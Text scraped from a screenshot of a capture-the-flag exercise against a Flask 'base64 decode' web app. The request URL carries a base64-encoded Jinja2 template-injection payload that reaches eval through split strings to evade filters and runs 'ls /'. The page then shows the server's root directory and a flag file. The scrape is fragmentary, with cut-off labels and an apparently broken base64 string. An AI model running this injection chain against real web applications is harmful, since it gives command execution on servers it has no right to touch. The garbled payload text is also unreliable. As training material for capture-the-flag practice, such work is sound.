 结果： app bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys this_is_the_flag.txt tmp usr var ×
简单的小程序 - base64 解密
Flask
web development,
one drop at a time
BASE64解密
Console Network Performance Memory Lighthouse Application HackBar Sources
oding SQL XSS LFI XXE Other
http://b91b6d8d-3d01-4e7e-8664-562d5aec090b.node3.buuoj.cn/decode?
text=eyUgZm9yIGMgaW4gW10uX19jbGFzc19fLl9fYmFzZV9fLl9fc3ViY2xhc3Nlc19fKCkgJX17JSBpZiBjLl9fbmFtZV9fPT0nY2F0Y2hfd2FybmluZ3MnICV9e3sgYy5fX2luaXRfXy5
1bJ2V2JysnYWwnXSgnX19pbScrJ3BvcnRfXygibycrJ3MiKS5wb3BlJysnbigibHMgLyIpLnJlYWQoKScpfX17JSBlbmRpZiAlfXslIGVuZGZvciAlfQ==